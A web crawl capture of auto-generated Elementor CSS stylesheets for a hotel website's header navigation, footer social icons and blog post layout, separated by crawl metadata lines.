					.elementor-2997 .elementor-element.elementor-element-2b57390 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-2997 .elementor-element.elementor-element-2b57390 .elementor-nav-menu--main .elementor-item:focus{color:#800000;fill:#800000;}.elementor-2997 .elementor-element.elementor-element-a402345 .elementor-menu-toggle{margin-left:auto;background-color:var( --e-global-color-primary );}.elementor-2997 .elementor-element.elementor-element-a402345 .elementor-nav-menu .elementor-item{font-family:"Poppins", Sans-serif;font-weight:600;}.elementor-2997 .elementor-element.elementor-element-a402345 .elementor-nav-menu--dropdown a, .elementor-2997 .elementor-element.elementor-element-a402345 .elementor-menu-toggle{color:#000000;fill:#000000;}.elementor-2997 .elementor-element.elementor-element-a402345 .elementor-nav-menu--dropdown a:hover,
					.elementor-2997 .elementor-element.elementor-element-a402345 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-2997 .elementor-element.elementor-element-a402345 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-2997 .elementor-element.elementor-element-a402345 .elementor-menu-toggle:hover{color:#FFFFFF;}.elementor-2997 .elementor-element.elementor-element-a402345 .elementor-nav-menu--dropdown a:hover,
					.elementor-2997 .elementor-element.elementor-element-a402345 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-2997 .elementor-element.elementor-element-a402345 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-primary );}.elementor-2997 .elementor-element.elementor-element-a402345 .elementor-nav-menu--dropdown a.elementor-item-active{color:#FFFFFF;background-color:var( --e-global-color-primary );}.elementor-2997 .elementor-element.elementor-element-a402345 .elementor-nav-menu--dropdown .elementor-item, .elementor-2997 .elementor-element.elementor-element-a402345 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Poppins", Sans-serif;font-weight:500;}.elementor-2997 .elementor-element.elementor-element-a402345 div.elementor-menu-toggle{color:#FFFFFF;}.elementor-2997 .elementor-element.elementor-element-a402345 div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1366px){.elementor-2997 .elementor-element.elementor-element-2b57390 .elementor-nav-menu .elementor-item{font-size:33px;}}@media(max-width:1024px){.elementor-2997 .elementor-element.elementor-element-8674370{padding:10px 0px 10px 0px;}.elementor-2997 .elementor-element.elementor-element-6d47006{text-align:start;}}@media(max-width:767px){.elementor-2997 .elementor-element.elementor-element-8674370{padding:10px 0px 10px 0px;}.elementor-2997 .elementor-element.elementor-element-8f95954{width:62%;}.elementor-2997 .elementor-element.elementor-element-6d47006{text-align:start;}.elementor-2997 .elementor-element.elementor-element-d8339a4{width:38%;}.elementor-bc-flex-widget .elementor-2997 .elementor-element.elementor-element-d8339a4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2997 .elementor-element.elementor-element-d8339a4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2997 .elementor-element.elementor-element-a402345 .elementor-nav-menu .elementor-item{font-size:16px;}.elementor-2997 .elementor-element.elementor-element-a402345 .elementor-nav-menu--dropdown .elementor-item, .elementor-2997 .elementor-element.elementor-element-a402345 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}}@media(min-width:768px){.elementor-2997 .elementor-element.elementor-element-6eefe10{width:18%;}.elementor-2997 .elementor-element.elementor-element-d70ee10{width:82%;}}@media(max-width:1366px) and (min-width:768px){.elementor-2997 .elementor-element.elementor-element-6eefe10{width:28%;}.elementor-2997 .elementor-element.elementor-element-d70ee10{width:99%;}}@media(max-width:1024px) and (min-width:768px){.elementor-2997 .elementor-element.elementor-element-6eefe10{width:28%;}.elementor-2997 .elementor-element.elementor-element-d70ee10{width:57%;}.elementor-2997 .elementor-element.elementor-element-8f95954{width:30%;}.elementor-2997 .elementor-element.elementor-element-d8339a4{width:70%;}}

--- FILE ---
content_type: text/css
request_url: https://securehotel.us/wp-content/uploads/elementor/css/post-3067.css?ver=1769021387
body_size: 114
content:
.elementor-3067 .elementor-element.elementor-element-2184437:not(.elementor-motion-effects-element-type-background), .elementor-3067 .elementor-element.elementor-element-2184437 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-3067 .elementor-element.elementor-element-2184437 > .elementor-container{max-width:1140px;}.elementor-3067 .elementor-element.elementor-element-2184437{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:6px 0px 6px 0px;}.elementor-3067 .elementor-element.elementor-element-2184437 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-3067 .elementor-element.elementor-element-dbdfbce .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:15px;font-weight:500;line-height:30px;color:#FFFFFF;}.elementor-3067 .elementor-element.elementor-element-1de5acb{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:13px;--grid-row-gap:0px;}.elementor-3067 .elementor-element.elementor-element-1de5acb .elementor-widget-container{text-align:center;}.elementor-3067 .elementor-element.elementor-element-1de5acb .elementor-social-icon{background-color:#FFFFFF;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-primary );}.elementor-3067 .elementor-element.elementor-element-1de5acb .elementor-social-icon i{color:var( --e-global-color-primary );}.elementor-3067 .elementor-element.elementor-element-1de5acb .elementor-social-icon svg{fill:var( --e-global-color-primary );}.elementor-3067 .elementor-element.elementor-element-1de5acb .elementor-social-icon:hover{background-color:var( --e-global-color-primary );border-color:#FFFFFF;}.elementor-3067 .elementor-element.elementor-element-1de5acb .elementor-social-icon:hover i{color:#FFFFFF;}.elementor-3067 .elementor-element.elementor-element-1de5acb .elementor-social-icon:hover svg{fill:#FFFFFF;}.elementor-3067 .elementor-element.elementor-element-def2594{text-align:end;}.elementor-3067 .elementor-element.elementor-element-def2594 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:15px;font-weight:500;line-height:30px;color:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1366px){.elementor-3067 .elementor-element.elementor-element-2184437{padding:06px 10px 06px 10px;}}@media(max-width:1024px){.elementor-3067 .elementor-element.elementor-element-2184437{padding:06px 10px 06px 10px;}}@media(max-width:767px){.elementor-3067 .elementor-element.elementor-element-2184437{padding:06px 0px 06px 0px;}.elementor-3067 .elementor-element.elementor-element-0ee7454{width:50%;}.elementor-3067 .elementor-element.elementor-element-dbdfbce{text-align:center;}.elementor-3067 .elementor-element.elementor-element-2e2dab4{width:50%;}.elementor-3067 .elementor-element.elementor-element-def2594{text-align:center;}}

--- FILE ---
content_type: text/css
request_url: https://securehotel.us/wp-content/uploads/elementor/css/post-3367.css?ver=1769021459
body_size: 148
content:
.elementor-3367 .elementor-element.elementor-element-b0f1a5d:not(.elementor-motion-effects-element-type-background), .elementor-3367 .elementor-element.elementor-element-b0f1a5d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-3367 .elementor-element.elementor-element-b0f1a5d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:48px 0px 48px 0px;}.elementor-3367 .elementor-element.elementor-element-b0f1a5d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3367 .elementor-element.elementor-element-f77304e:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-3367 .elementor-element.elementor-element-f77304e > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-3367 .elementor-element.elementor-element-f77304e > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;color:#FFFFFF;}.elementor-3367 .elementor-element.elementor-element-f77304e > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-3367 .elementor-element.elementor-element-a4ecb07 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-weight:600;color:#FFFFFF;}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-3367 .elementor-element.elementor-element-d90aec2 .elementor-icon-list-icon{width:14px;}.elementor-3367 .elementor-element.elementor-element-d90aec2 .elementor-icon-list-icon i{font-size:14px;}.elementor-3367 .elementor-element.elementor-element-d90aec2 .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-3367 .elementor-element.elementor-element-d90aec2 .elementor-icon-list-text, .elementor-3367 .elementor-element.elementor-element-d90aec2 .elementor-icon-list-text a{color:#FFFFFF;}.elementor-3367 .elementor-element.elementor-element-d1dc359{margin-top:32px;margin-bottom:32px;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-3367 .elementor-element.elementor-element-7a30bb1{font-family:"Nunito", Sans-serif;font-size:18px;font-weight:400;}.elementor-3367 .elementor-element.elementor-element-7e1a16a > .elementor-container{max-width:767px;}.elementor-widget-author-box .elementor-author-box__name{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-author-box .elementor-author-box__bio{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-author-box .elementor-author-box__button{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-author-box .elementor-author-box__button:hover{border-color:var( --e-global-color-secondary );color:var( --e-global-color-secondary );}